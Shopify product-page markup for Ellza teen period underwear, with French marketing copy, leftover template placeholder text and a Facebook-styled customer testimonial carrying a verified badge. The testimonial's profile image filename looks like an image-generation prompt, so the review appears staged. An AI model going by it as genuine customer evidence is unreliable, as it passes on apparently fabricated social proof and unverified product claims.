                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=165 165w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=360 360w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=535 535w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=750 750w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/PackAdo-3_5ce6c3f5-4557-4136-940a-99ee74d2ce28.png?v=1738779262&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Solution écoresponsable
                          </span>
                        </h3><div class="rte">
                            <p>Réutilisables et lavables, nos culottes sont un choix écologique pour réduire les déchets liés aux protections jetables.</p><p></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Économies garanties
                          </span>
                        </h3><div class="rte">
                            <p>Fini les achats mensuels de protections : une solution rentable qui dure dans le temps.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__image_with_text_ERUqPj" class="shopify-section section"><style data-shopify>.section-template--18894062616814__image_with_text_ERUqPj-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__image_with_text_ERUqPj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18894062616814__image_with_text_ERUqPj .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18894062616814__image_with_text_ERUqPj .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18894062616814__image_with_text_ERUqPj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18894062616814__image_with_text_ERUqPj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18894062616814__image_with_text_ERUqPj" class="section-color-scheme-template--18894062616814__image_with_text_ERUqPj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18894062616814__image_with_text_ERUqPj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18894062616814__image_with_text_ERUqPj color-background-1 global-media-settings media"
          
            style="padding-bottom: 140.0%;"
          
        ><img src="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=165 165w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=360 360w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=535 535w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=750 750w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/Copy_of_Taille_Ado_Couleur_noire_1.webp?v=1738778997&amp;width=1500 1500w" width="1500" height="2100" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18894062616814__image_with_text_ERUqPj"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18894062616814__image_with_text_ERUqPj content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  LA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Votre fille vient d'avoir ses menstruations ? La culotte <strong>Ellza</strong> est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.</p><p>Elle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894062616814__content_tabs_PbRBGY" class="shopify-section"><style data-shopify>.section-template--18894062616814__content_tabs_PbRBGY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tab-button, .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__content_tabs_PbRBGY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--18894062616814__content_tabs_PbRBGY .content-tab-button {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--18894062616814__content_tabs_PbRBGY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--18894062616814__content_tabs_PbRBGY.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--18894062616814__content_tabs_PbRBGY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894062616814__content_tabs_PbRBGY-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--18894062616814__content_tabs_PbRBGY'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Dotée de 3 technologies
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--18894062616814__content_tabs_PbRBGY color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Couche #1</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Couche #2</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>Couche #3</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/1_f04943c9-9600-4f7b-9300-d9968cf6169b.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Restez au sec
                </h2>
              
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/2_7fc9a721-54d3-434a-a506-1bc20b5700b0.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Débarrassez-vous du 🩸 et des odeurs
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 54.79166666666666%"
                
              >
                
<img src="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500" alt="" srcset="//ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=165 165w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=360 360w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=535 535w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=750 750w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1070 1070w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1250 1250w, //ellza.ca/cdn/shop/files/3_bb9a4960-15b6-40a2-8dbf-b67a503924c9.png?v=1738736984&amp;width=1500 1500w" width="1500" height="822" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                  Dites adieu aux fuites
                </h2>
              
              
                <div class="rte">
                  <p>Use this section to display different benefits or different products that are sorted by clickable tabs.</p>
                </div>
              
<a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--18894062616814__facebook_testimonials_i3Y3VN" class="shopify-section section"><style data-shopify>.section-template--18894062616814__facebook_testimonials_i3Y3VN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894062616814__facebook_testimonials_i3Y3VN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894062616814__facebook_testimonials_i3Y3VN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18894062616814__facebook_testimonials_i3Y3VN .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18894062616814__facebook_testimonials_i3Y3VN color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18894062616814__facebook_testimonials_i3Y3VN page-width mobile-full-page section-template--18894062616814__facebook_testimonials_i3Y3VN-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Elles l'ont adoré 👇🏼
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="16"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:1.6rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_c79b3a72-5749-497d-a34b-fe546b9a5b1e.png?v=1733742692&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Marie D.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>J'étais sceptique au début, mais après avoir essayé les culottes Ellza, je ne pourrais plus revenir aux protections classiques. Elles sont si confortables et pratiques, je me sens libre toute la journée !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GDk6Yy1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GDk6Yy1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GDk6Yy2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
